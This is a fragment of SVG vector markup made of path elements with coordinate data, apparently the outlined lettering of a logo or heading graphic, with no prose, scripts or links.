		<path class="st0" d="M533.5,289.7c-0.8,1.4-1.9,2.4-3.3,3c-1.4,0.6-2.9,0.9-4.6,0.9c-1.9,0-3.6-0.4-5.1-1.1s-2.7-1.8-3.6-3
			s-1.7-2.8-2.1-4.4c-0.5-1.7-0.7-3.4-0.7-5.2c0-1.7,0.2-3.4,0.7-5s1.2-3,2.1-4.3c1-1.2,2.1-2.2,3.6-3c1.4-0.8,3.1-1.1,5-1.1
			c1.5,0,3,0.3,4.4,1s2.5,1.6,3.3,2.9h0.1v-13h7.1V293h-6.8v-3.3H533.5z M533.2,276.9c-0.2-1-0.5-1.8-1-2.6
			c-0.5-0.8-1.1-1.4-1.9-1.8c-0.8-0.5-1.7-0.7-2.9-0.7s-2.1,0.2-2.9,0.7c-0.8,0.5-1.4,1.1-1.9,1.9s-0.8,1.6-1.1,2.6
			c-0.2,1-0.3,2-0.3,3.1c0,1,0.1,2,0.3,3s0.6,1.9,1.1,2.7c0.5,0.8,1.2,1.4,2,1.9s1.7,0.7,2.8,0.7c1.2,0,2.1-0.2,2.9-0.7
			c0.8-0.5,1.4-1.1,1.9-1.9s0.8-1.7,1-2.7s0.3-2,0.3-3.1C533.5,278.9,533.4,277.9,533.2,276.9z"/>
		<path class="st0" d="M545.4,275.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7
			c-1.2,0-2.4-0.1-3.5-0.4s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3
			c0.8-0.6,1.8-1,2.8-1.3s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7
			c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3h-7.1
			L545.4,275.1L545.4,275.1z M561.8,280.4c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2
			s-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4c-0.5,0.2-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6
			s0.5,0.8,1,1s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2
			c0.1-0.7,0.1-1.2,0.1-1.6L561.8,280.4L561.8,280.4z"/>
		<path class="st0" d="M581.1,267.2v4.8h0.1c0.3-0.8,0.8-1.5,1.4-2.2c0.6-0.7,1.2-1.3,1.9-1.8s1.5-0.9,2.4-1.1
			c0.8-0.3,1.7-0.4,2.6-0.4c0.5,0,1,0.1,1.5,0.2v6.6c-0.3-0.1-0.7-0.1-1.2-0.2c-0.5,0-0.9-0.1-1.4-0.1c-1.3,0-2.4,0.2-3.3,0.7
			s-1.6,1-2.2,1.8s-0.9,1.6-1.2,2.6c-0.2,1-0.4,2.1-0.4,3.2V293h-7.1v-25.9h6.9V267.2z"/>
		<path class="st0" d="M611.3,289.7c-0.8,1.4-1.9,2.4-3.3,3c-1.4,0.6-2.9,0.9-4.6,0.9c-1.9,0-3.6-0.4-5.1-1.1s-2.7-1.8-3.6-3
			c-0.9-1.3-1.7-2.8-2.1-4.4c-0.5-1.7-0.7-3.4-0.7-5.2c0-1.7,0.2-3.4,0.7-5s1.2-3,2.1-4.3c1-1.2,2.1-2.2,3.6-3
			c1.4-0.8,3.1-1.1,5-1.1c1.5,0,3,0.3,4.4,1s2.5,1.6,3.3,2.9h0.1v-13h7.1V293h-6.8v-3.3H611.3z M611,276.9c-0.2-1-0.5-1.8-1-2.6
			s-1.1-1.4-1.9-1.8c-0.8-0.5-1.7-0.7-2.9-0.7s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9s-0.8,1.6-1,2.6s-0.3,2-0.3,3.1c0,1,0.1,2,0.3,3
			s0.6,1.9,1.1,2.7s1.2,1.4,2,1.9s1.7,0.7,2.8,0.7c1.2,0,2.1-0.2,2.9-0.7c0.8-0.5,1.4-1.1,1.9-1.9s0.8-1.7,1-2.7s0.3-2,0.3-3.1
			C611.3,278.9,611.2,277.9,611,276.9z"/>
		<path class="st0" d="M629.4,286.6c0.3,0.5,0.7,1,1.2,1.3s1.1,0.6,1.7,0.8c0.7,0.2,1.3,0.2,2,0.2c0.5,0,1-0.1,1.6-0.2
			s1.1-0.3,1.5-0.5c0.5-0.2,0.8-0.6,1.1-1s0.5-0.9,0.5-1.6c0-1.1-0.7-1.9-2.1-2.4c-1.4-0.5-3.4-1.1-5.9-1.6c-1-0.2-2-0.5-3-0.8
			s-1.9-0.7-2.6-1.2c-0.8-0.5-1.4-1.2-1.8-2c-0.5-0.8-0.7-1.7-0.7-2.9c0-1.7,0.3-3,1-4.1c0.6-1.1,1.5-1.9,2.6-2.5s2.3-1,3.6-1.3
			c1.3-0.2,2.7-0.4,4.1-0.4c1.4,0,2.8,0.1,4.1,0.4s2.5,0.7,3.5,1.3c1,0.6,1.9,1.5,2.6,2.5c0.7,1,1.1,2.4,1.2,4h-6.8
			c-0.1-1.4-0.6-2.3-1.5-2.8s-2-0.7-3.3-0.7c-0.4,0-0.8,0-1.3,0.1s-0.9,0.2-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7s-0.4,0.7-0.4,1.3
			c0,0.6,0.2,1.1,0.7,1.5s1.1,0.7,1.8,1s1.6,0.5,2.6,0.7s2,0.4,3,0.7c1,0.2,2,0.5,3,0.8s1.9,0.8,2.6,1.3s1.4,1.2,1.9,2
			s0.7,1.8,0.7,3c0,1.7-0.3,3.1-1,4.3c-0.7,1.1-1.6,2.1-2.7,2.8c-1.1,0.7-2.4,1.2-3.8,1.5c-1.4,0.3-2.9,0.4-4.3,0.4
			c-1.5,0-3-0.1-4.4-0.4s-2.7-0.8-3.8-1.5s-2-1.6-2.8-2.8s-1.1-2.6-1.2-4.3h6.8C629,285.4,629.1,286,629.4,286.6z"/>
		<path class="st0" d="M664.4,274.5c0.6-1.7,1.5-3.1,2.7-4.3c1.2-1.2,2.6-2.1,4.2-2.8c1.6-0.7,3.5-1,5.5-1s3.9,0.3,5.5,1
			s3.1,1.6,4.2,2.8c1.2,1.2,2.1,2.6,2.7,4.3c0.6,1.7,1,3.6,1,5.6s-0.3,3.9-1,5.6c-0.6,1.7-1.5,3.1-2.7,4.3c-1.2,1.2-2.6,2.1-4.2,2.7
			c-1.7,0.6-3.5,0.9-5.5,0.9s-3.9-0.3-5.5-0.9s-3-1.5-4.2-2.7s-2.1-2.6-2.7-4.3c-0.6-1.7-0.9-3.5-0.9-5.6S663.7,276.2,664.4,274.5z
			 M670.8,283.1c0.2,1,0.5,1.9,1,2.6c0.5,0.8,1.1,1.4,1.9,1.9c0.8,0.5,1.8,0.7,3,0.7s2.2-0.2,3-0.7s1.5-1.1,1.9-1.9
			c0.5-0.8,0.8-1.7,1-2.6s0.3-2,0.3-3s-0.1-2.1-0.3-3.1s-0.5-1.9-1-2.7c-0.5-0.8-1.1-1.4-1.9-1.9c-0.8-0.5-1.8-0.7-3-0.7
			s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9s-0.8,1.7-1,2.7s-0.3,2-0.3,3.1S670.6,282.2,670.8,283.1z"/>
		<path class="st0" d="M692.1,271.9v-4.8h4.2v-2c0-2.3,0.7-4.2,2.2-5.6c1.4-1.5,3.6-2.2,6.5-2.2c0.6,0,1.3,0,1.9,0.1
			c0.6,0,1.2,0.1,1.9,0.1v5.3c-0.8-0.1-1.7-0.2-2.6-0.2c-1,0-1.7,0.2-2.1,0.7c-0.4,0.4-0.6,1.2-0.6,2.3v1.5h4.9v4.8h-4.9V293h-7.1
			v-21.1H692.1z"/>
		<path class="st0" d="M731.3,286.6c0.3,0.5,0.7,1,1.2,1.3s1.1,0.6,1.7,0.8c0.7,0.2,1.3,0.2,2,0.2c0.5,0,1-0.1,1.6-0.2
			s1.1-0.3,1.5-0.5c0.5-0.2,0.8-0.6,1.1-1s0.5-0.9,0.5-1.6c0-1.1-0.7-1.9-2.1-2.4c-1.4-0.5-3.4-1.1-5.9-1.6c-1-0.2-2-0.5-3-0.8
			s-1.9-0.7-2.6-1.2c-0.8-0.5-1.4-1.2-1.8-2c-0.5-0.8-0.7-1.7-0.7-2.9c0-1.7,0.3-3,1-4.1c0.6-1.1,1.5-1.9,2.6-2.5s2.3-1,3.6-1.3
			c1.3-0.2,2.7-0.4,4.1-0.4c1.4,0,2.8,0.1,4.1,0.4s2.5,0.7,3.5,1.3c1,0.6,1.9,1.5,2.6,2.5c0.7,1,1.1,2.4,1.2,4h-6.8
			c-0.1-1.4-0.6-2.3-1.5-2.8s-2-0.7-3.3-0.7c-0.4,0-0.8,0-1.3,0.1s-0.9,0.2-1.3,0.3c-0.4,0.2-0.7,0.4-1,0.7s-0.4,0.7-0.4,1.3
			c0,0.6,0.2,1.1,0.7,1.5s1.1,0.7,1.8,1s1.6,0.5,2.6,0.7s2,0.4,3,0.7c1,0.2,2,0.5,3,0.8s1.9,0.8,2.6,1.3s1.4,1.2,1.9,2
			s0.7,1.8,0.7,3c0,1.7-0.3,3.1-1,4.3c-0.7,1.1-1.6,2.1-2.7,2.8c-1.1,0.7-2.4,1.2-3.8,1.5c-1.4,0.3-2.9,0.4-4.3,0.4
			c-1.5,0-3-0.1-4.4-0.4s-2.7-0.8-3.8-1.5s-2-1.6-2.8-2.8s-1.1-2.6-1.2-4.3h6.8C730.8,285.4,731,286,731.3,286.6z"/>
		<path class="st0" d="M752.3,274.5c0.6-1.7,1.5-3.1,2.7-4.3c1.2-1.2,2.6-2.1,4.2-2.8c1.6-0.7,3.5-1,5.5-1s3.9,0.3,5.5,1
			s3.1,1.6,4.2,2.8c1.2,1.2,2.1,2.6,2.7,4.3c0.6,1.7,1,3.6,1,5.6s-0.3,3.9-1,5.6c-0.6,1.7-1.5,3.1-2.7,4.3c-1.2,1.2-2.6,2.1-4.2,2.7
			c-1.7,0.6-3.5,0.9-5.5,0.9s-3.9-0.3-5.5-0.9s-3-1.5-4.2-2.7s-2.1-2.6-2.7-4.3c-0.6-1.7-0.9-3.5-0.9-5.6S751.7,276.2,752.3,274.5z
			 M758.8,283.1c0.2,1,0.5,1.9,1,2.6c0.5,0.8,1.1,1.4,1.9,1.9c0.8,0.5,1.8,0.7,3,0.7s2.2-0.2,3-0.7s1.5-1.1,1.9-1.9
			c0.5-0.8,0.8-1.7,1-2.6s0.3-2,0.3-3s-0.1-2.1-0.3-3.1s-0.5-1.9-1-2.7c-0.5-0.8-1.1-1.4-1.9-1.9c-0.8-0.5-1.8-0.7-3-0.7
			s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9s-0.8,1.7-1,2.7s-0.3,2-0.3,3.1S758.6,282.2,758.8,283.1z"/>
		<path class="st0" d="M795.1,271.8c-1.1,0-2.1,0.3-2.8,0.8c-0.8,0.5-1.4,1.2-1.9,2s-0.8,1.7-1,2.7s-0.3,2-0.3,2.9s0.1,1.9,0.3,2.8
			s0.5,1.8,1,2.6c0.4,0.8,1.1,1.4,1.8,1.9s1.7,0.8,2.8,0.8c1.7,0,3-0.5,3.9-1.4s1.5-2.2,1.7-3.8h6.9c-0.5,3.4-1.8,6-4,7.8
			s-5,2.7-8.5,2.7c-1.9,0-3.7-0.3-5.3-1s-3-1.6-4.1-2.7c-1.1-1.2-2-2.6-2.7-4.2c-0.6-1.6-0.9-3.4-0.9-5.3c0-2,0.3-3.9,0.9-5.6
			c0.6-1.7,1.4-3.2,2.6-4.5s2.5-2.2,4.2-2.9c1.6-0.7,3.5-1,5.6-1c1.5,0,3,0.2,4.4,0.6s2.7,1,3.8,1.8s2,1.8,2.7,3s1.1,2.7,1.2,4.3h-7
			C799.8,273.3,798.1,271.8,795.1,271.8z"/>
		<path class="st0" d="M811.6,263.2v-5.8h7.1v5.8H811.6z M818.7,267.2V293h-7.1v-25.9h7.1V267.2z"/>
		<path class="st0" d="M824,275.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7
			c-1.2,0-2.4-0.1-3.5-0.4s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3
			c0.8-0.6,1.8-1,2.8-1.3s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7
			c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3H824V275.1
			z M840.4,280.4c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2s-1.1,0.1-1.7,0.2
			c-0.5,0.1-1.1,0.2-1.6,0.4c-0.5,0.2-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6s0.5,0.8,1,1
			s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2c0.1-0.7,0.1-1.2,0.1-1.6
			L840.4,280.4L840.4,280.4z"/>
		<path class="st0" d="M860.3,257.3V293h-7.1v-35.7H860.3z"/>
		<path class="st0" d="M879.5,275.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7
			c-1.2,0-2.4-0.1-3.5-0.4s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3
			c0.8-0.6,1.8-1,2.8-1.3s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7
			c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3h-7.1
			L879.5,275.1L879.5,275.1z M895.9,280.4c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2
			s-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4c-0.5,0.2-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6
			s0.5,0.8,1,1s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2
			c0.1-0.7,0.1-1.2,0.1-1.6L895.9,280.4L895.9,280.4z"/>
		<path class="st0" d="M915.3,267.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3s2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V293h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V293h-7.1v-25.9h6.7L915.3,267.2L915.3,267.2z"/>
		<path class="st0" d="M956.5,289.7c-0.8,1.4-1.9,2.4-3.3,3c-1.4,0.6-2.9,0.9-4.6,0.9c-1.9,0-3.6-0.4-5.1-1.1s-2.7-1.8-3.6-3
			c-0.9-1.3-1.7-2.8-2.1-4.4c-0.5-1.7-0.7-3.4-0.7-5.2c0-1.7,0.2-3.4,0.7-5s1.2-3,2.1-4.3c1-1.2,2.1-2.2,3.6-3
			c1.4-0.8,3.1-1.1,5-1.1c1.5,0,3,0.3,4.4,1s2.5,1.6,3.3,2.9h0.1v-13h7.1V293h-6.8v-3.3H956.5z M956.2,276.9c-0.2-1-0.5-1.8-1-2.6
			s-1.1-1.4-1.9-1.8c-0.8-0.5-1.7-0.7-2.9-0.7s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9s-0.8,1.6-1,2.6s-0.3,2-0.3,3.1c0,1,0.1,2,0.3,3
			s0.6,1.9,1.1,2.7s1.2,1.4,2,1.9s1.7,0.7,2.8,0.7c1.2,0,2.1-0.2,2.9-0.7c0.8-0.5,1.4-1.1,1.9-1.9s0.8-1.7,1-2.7s0.3-2,0.3-3.1
			C956.5,278.9,956.4,277.9,956.2,276.9z"/>
		<path class="st0" d="M419.9,346.8c1.1,1,2.6,1.6,4.6,1.6c1.4,0,2.7-0.4,3.7-1.1s1.7-1.5,1.9-2.3h6.2c-1,3.1-2.5,5.3-4.6,6.6
			c-2.1,1.3-4.6,2-7.5,2c-2,0-3.9-0.3-5.5-1s-3-1.6-4.2-2.8c-1.1-1.2-2-2.6-2.6-4.3c-0.6-1.7-0.9-3.5-0.9-5.5c0-1.9,0.3-3.7,1-5.4
			c0.6-1.7,1.5-3.1,2.7-4.3c1.2-1.2,2.6-2.2,4.2-2.9c1.6-0.7,3.4-1,5.4-1c2.2,0,4.1,0.4,5.8,1.3c1.6,0.8,3,2,4,3.4
			c1.1,1.4,1.8,3.1,2.3,4.9s0.6,3.8,0.5,5.8h-18.7C418.3,344.1,418.8,345.8,419.9,346.8z M427.9,333.2c-0.8-0.9-2.1-1.4-3.9-1.4
			c-1.1,0-2.1,0.2-2.8,0.6c-0.8,0.4-1.3,0.9-1.8,1.4c-0.5,0.6-0.8,1.2-1,1.8c-0.2,0.6-0.3,1.2-0.3,1.7h11.6
			C429.4,335.5,428.8,334.1,427.9,333.2z"/>
		<path class="st0" d="M447.8,327.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3c1.4-0.7,2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4s0.4,2.8,0.4,4.4V353h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V353H441v-25.9h6.8V327.2z"/>
		<path class="st0" d="M477.1,353l-8.8-25.9h7.5l5.4,17.7h0.1l5.5-17.7h7L485,353H477.1z"/>
		<path class="st0" d="M496.9,323.2v-5.8h7.1v5.8H496.9z M504,327.2V353h-7.1v-25.9h7.1V327.2z"/>
		<path class="st0" d="M516.3,327.2v4.8h0.1c0.3-0.8,0.8-1.5,1.3-2.2s1.2-1.3,2-1.8c0.7-0.5,1.5-0.9,2.4-1.1
			c0.8-0.3,1.7-0.4,2.6-0.4c0.5,0,1,0.1,1.5,0.2v6.6c-0.3-0.1-0.7-0.1-1.2-0.2s-0.9-0.1-1.3-0.1c-1.3,0-2.4,0.2-3.3,0.7
			c-0.9,0.4-1.6,1-2.2,1.8c-0.6,0.8-0.9,1.6-1.2,2.6s-0.3,2.1-0.3,3.2V353h-7.1v-25.9h6.7L516.3,327.2L516.3,327.2z"/>
		<path class="st0" d="M528.3,334.5c0.6-1.7,1.5-3.1,2.7-4.3c1.2-1.2,2.6-2.1,4.2-2.8c1.6-0.7,3.5-1,5.5-1s3.9,0.3,5.5,1
			s3.1,1.6,4.2,2.8c1.2,1.2,2.1,2.6,2.7,4.3c0.6,1.7,1,3.6,1,5.6s-0.3,3.9-1,5.6c-0.6,1.7-1.5,3.1-2.7,4.3c-1.2,1.2-2.6,2.1-4.2,2.7
			c-1.7,0.6-3.5,0.9-5.5,0.9s-3.9-0.3-5.5-0.9s-3-1.5-4.2-2.7s-2.1-2.6-2.7-4.3c-0.6-1.7-0.9-3.5-0.9-5.6S527.6,336.2,528.3,334.5z
			 M534.7,343.1c0.2,1,0.5,1.9,1,2.6c0.5,0.8,1.1,1.4,1.9,1.9c0.8,0.5,1.8,0.7,3,0.7s2.2-0.2,3-0.7s1.5-1.1,1.9-1.9
			c0.5-0.8,0.8-1.7,1-2.6s0.3-2,0.3-3s-0.1-2.1-0.3-3.1s-0.5-1.9-1-2.7c-0.5-0.8-1.1-1.4-1.9-1.9c-0.8-0.5-1.8-0.7-3-0.7
			s-2.2,0.2-3,0.7s-1.4,1.1-1.9,1.9s-0.8,1.7-1,2.7s-0.3,2-0.3,3.1S534.5,342.2,534.7,343.1z"/>
		<path class="st0" d="M565.4,327.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3s2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V353h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V353h-7.1v-25.9h6.7L565.4,327.2L565.4,327.2z"/>
		<path class="st0" d="M595.2,327.2v3.5h0.1c0.9-1.3,2.1-2.4,3.4-3.1c1.3-0.7,2.8-1.1,4.5-1.1c1.6,0,3.1,0.3,4.5,0.9
			c1.3,0.6,2.4,1.8,3.1,3.4c0.8-1.1,1.8-2.1,3.1-3s2.9-1.3,4.7-1.3c1.4,0,2.6,0.2,3.8,0.5s2.2,0.9,3,1.6s1.5,1.7,2,2.9
			c0.5,1.2,0.7,2.6,0.7,4.3V353H621v-14.6c0-0.9,0-1.7-0.1-2.5s-0.2-1.4-0.5-2s-0.7-1-1.3-1.3s-1.4-0.5-2.4-0.5s-1.8,0.2-2.4,0.6
			c-0.6,0.4-1.1,0.9-1.5,1.5s-0.6,1.3-0.7,2.1c-0.1,0.8-0.2,1.6-0.2,2.4V353h-7.1v-14.5c0-0.8,0-1.5,0-2.3s-0.2-1.4-0.4-2.1
			c-0.2-0.6-0.7-1.1-1.2-1.5c-0.6-0.4-1.4-0.6-2.6-0.6c-0.3,0-0.8,0.1-1.3,0.2c-0.5,0.2-1.1,0.4-1.6,0.9c-0.5,0.4-1,1-1.3,1.8
			c-0.4,0.8-0.5,1.8-0.5,3.1v15h-7.1v-25.9h6.4L595.2,327.2L595.2,327.2z"/>
		<path class="st0" d="M641.2,346.8c1.1,1,2.6,1.6,4.6,1.6c1.4,0,2.7-0.4,3.7-1.1s1.7-1.5,1.9-2.3h6.2c-1,3.1-2.5,5.3-4.6,6.6
			c-2.1,1.3-4.6,2-7.5,2c-2,0-3.9-0.3-5.5-1s-3-1.6-4.2-2.8c-1.1-1.2-2-2.6-2.6-4.3c-0.6-1.7-0.9-3.5-0.9-5.5c0-1.9,0.3-3.7,1-5.4
			c0.6-1.7,1.5-3.1,2.7-4.3c1.2-1.2,2.6-2.2,4.2-2.9c1.6-0.7,3.4-1,5.4-1c2.2,0,4.1,0.4,5.8,1.3c1.6,0.8,3,2,4,3.4s1.8,3.1,2.3,4.9
			s0.6,3.8,0.5,5.8h-18.7C639.6,344.1,640.1,345.8,641.2,346.8z M649.2,333.2c-0.9-0.9-2.1-1.4-3.9-1.4c-1.1,0-2.1,0.2-2.8,0.6
			c-0.8,0.4-1.3,0.9-1.8,1.4c-0.5,0.6-0.8,1.2-1,1.8c-0.2,0.6-0.3,1.2-0.3,1.7H651C650.7,335.5,650.1,334.1,649.2,333.2z"/>
		<path class="st0" d="M669.1,327.2v3.6h0.1c0.9-1.5,2.1-2.6,3.5-3.3s2.9-1,4.4-1c1.9,0,3.5,0.3,4.7,0.8s2.2,1.2,2.9,2.1
			s1.2,2,1.5,3.4c0.3,1.3,0.4,2.8,0.4,4.4V353h-7.1v-14.6c0-2.1-0.3-3.7-1-4.8s-1.8-1.6-3.5-1.6c-1.9,0-3.3,0.6-4.2,1.7
			c-0.9,1.2-1.3,3-1.3,5.7V353h-7.1v-25.9h6.7L669.1,327.2L669.1,327.2z"/>
		<path class="st0" d="M706.2,327.2v4.8H701v12.8c0,1.2,0.2,2,0.6,2.4c0.4,0.4,1.2,0.6,2.4,0.6c0.4,0,0.8,0,1.1-0.1
			c0.4,0,0.7-0.1,1.1-0.1v5.5c-0.6,0.1-1.3,0.2-2,0.2s-1.5,0-2.2,0c-1.1,0-2.1-0.1-3.1-0.2s-1.8-0.4-2.6-0.9c-0.8-0.4-1.3-1-1.8-1.8
			c-0.4-0.8-0.7-1.8-0.7-3.2V332h-4.3v-4.8h4.3v-7.8h7.1v7.8H706.2L706.2,327.2z"/>
		<path class="st0" d="M709.3,335.1c0.1-1.7,0.5-3.1,1.2-4.2s1.7-2,2.8-2.7s2.4-1.1,3.8-1.4c1.4-0.3,2.8-0.4,4.3-0.4
			c1.3,0,2.6,0.1,4,0.3c1.3,0.2,2.5,0.5,3.7,1.1c1.1,0.5,2,1.3,2.7,2.2c0.7,1,1.1,2.2,1.1,3.8v13.5c0,1.2,0.1,2.3,0.2,3.4
			s0.4,1.9,0.7,2.4h-7.2c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.4-0.1-0.8-0.2-1.3c-1.1,1.2-2.5,2-4,2.5s-3.1,0.7-4.7,0.7
			c-1.2,0-2.4-0.1-3.5-0.4s-2-0.8-2.8-1.4s-1.4-1.4-1.9-2.4s-0.7-2.1-0.7-3.4c0-1.5,0.3-2.7,0.8-3.6c0.5-1,1.2-1.7,2-2.3
			c0.8-0.6,1.8-1,2.8-1.3s2.1-0.5,3.2-0.7c1.1-0.2,2.1-0.3,3.2-0.4s2-0.2,2.8-0.5s1.4-0.5,1.9-0.9s0.7-0.9,0.6-1.7
			c0-0.8-0.1-1.4-0.4-1.8s-0.6-0.8-1-1s-0.9-0.4-1.5-0.5c-0.5-0.1-1.1-0.1-1.8-0.1c-1.4,0-2.5,0.3-3.3,0.9s-1.3,1.6-1.4,3h-7.1
			L709.3,335.1L709.3,335.1z M725.7,340.4c-0.3,0.3-0.7,0.5-1.1,0.6c-0.5,0.1-0.9,0.3-1.5,0.4c-0.5,0.1-1.1,0.2-1.6,0.2
			s-1.1,0.1-1.7,0.2c-0.5,0.1-1.1,0.2-1.6,0.4c-0.5,0.2-1,0.4-1.4,0.7s-0.7,0.6-0.9,1.1c-0.2,0.4-0.3,1-0.3,1.6s0.1,1.2,0.3,1.6
			s0.5,0.8,1,1s0.9,0.4,1.4,0.5s1.1,0.2,1.6,0.2c1.4,0,2.5-0.2,3.2-0.7c0.8-0.5,1.3-1,1.7-1.7s0.6-1.3,0.7-2
			c0.1-0.7,0.1-1.2,0.1-1.6L725.7,340.4L725.7,340.4z"/>
		<path class="st0" d="M745.6,317.3V353h-7.1v-35.7H745.6z"/>
		<path class="st0" d="M765.3,323.2v-5.8h7.1v5.8H765.3z M772.4,327.2V353h-7.1v-25.9h7.1V327.2z"/>
		<path class="st0" d="M784.9,327.2v3.5h0.1c0.9-1.3,2.1-2.4,3.4-3.1c1.3-0.7,2.8-1.1,4.5-1.1c1.6,0,3.1,0.3,4.5,0.9
			c1.3,0.6,2.4,1.8,3.1,3.4c0.8-1.1,1.8-2.1,3.1-3s2.9-1.3,4.7-1.3c1.4,0,2.6,0.2,3.8,0.5s2.2,0.9,3,1.6s1.5,1.7,2,2.9
			c0.5,1.2,0.7,2.6,0.7,4.3V353h-7.1v-14.6c0-0.9,0-1.7-0.1-2.5s-0.2-1.4-0.5-2s-0.7-1-1.3-1.3s-1.4-0.5-2.4-0.5s-1.8,0.2-2.4,0.6
